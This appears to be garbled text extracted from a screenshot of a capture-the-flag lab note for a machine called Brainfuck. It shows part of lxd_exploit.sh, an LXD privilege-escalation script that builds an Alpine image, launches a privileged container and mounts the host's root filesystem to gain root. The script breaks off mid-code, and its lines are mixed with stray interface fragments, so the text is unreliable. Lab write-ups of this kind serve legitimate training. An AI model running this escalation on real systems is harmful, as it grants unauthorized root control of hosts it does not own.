 192.168.1.15
10.10.14.84
10.129.228.97 - Brainfuck
File: lxd_exploit.sh
1 #!/usr/bin/env bash
2
3 # ----------------------------------
4 # Authors: Marcelo Vazquez (S4vitar)
5 #      Victor Lasa      (vowkin)
6 # ----------------------------------
7
1
8 Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
[Attacker Machine]
2
9 # Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
10 # Step 3: Run this script and you will get root [Victim Machine]
3
11 # Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
4
12
13 function helpPanel(){
14   echo -e "\nUsage:"
15   echo -e "\t[-f] Filename (.tar.gz alpine file)"
16   echo -e "\t[-h] Show this help panel\n"
17   exit 1
18 }
19
20 function createContainer(){
21   lxc image import $filename --alias alpine && lxd init --auto
Delete
22   echo -e "[*] Listing images...\n" && lxc image list
23   lxc init alpine privesc -c security.privileged=true
24   lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
:
DEF CON
LAS VEGAS
DEF CON
VPN - root's tasks
Reconnaissance - Enumeration